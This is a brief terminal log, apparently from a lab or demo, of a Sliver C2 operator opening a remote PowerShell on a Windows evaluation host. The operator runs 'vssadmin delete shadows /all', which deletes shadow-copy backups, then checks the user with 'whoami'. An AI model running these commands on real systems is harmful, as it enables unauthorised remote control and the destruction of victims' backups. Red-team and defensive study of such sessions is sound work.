 root@attack: /opt/sliver
[server] sliver (INTENSE_ATTRACTION) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 12108
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
windev2311eval\user
PS C:\Windows\system32>